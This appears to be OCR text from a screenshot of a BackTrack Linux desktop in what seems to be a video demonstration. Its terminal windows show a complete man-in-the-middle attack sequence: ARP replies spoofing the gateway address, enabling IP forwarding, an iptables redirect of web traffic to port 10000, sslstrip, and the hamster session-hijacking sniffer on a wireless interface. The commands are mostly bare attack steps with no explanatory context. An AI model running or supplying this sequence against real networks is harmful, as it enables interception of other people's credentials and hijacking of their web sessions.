 root@bt [6]
Wicd Network Manager
17:08
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
20:b0:c4
0:1f:3a:20:b0:c4 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:
20:b0:c4
0:1f:3a:20:b0:c4 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:
20:b0:c4
Shell
root@bt: ~ - Shell - Konsole <4>
Session Edit View Bookmarks Settings Help
root@bt:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~#
root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIREC
T --to-ports 10000
root@bt:~# sslstrip -a -k -f
root@bt: /pentest/sniffers/hamster - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# cd /pentest/sniffers/hamster
root@bt:/pentest/sniffers/hamster# ./hamster -i wlan0 -c test.pcap
Shell
root@bt: /pentest/sniffers/hamster - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# cd /pentest/sniffers/hamster
root@bt:/pentest/sniffers/hamster# recordmydesktop
Shell
<< back | track 4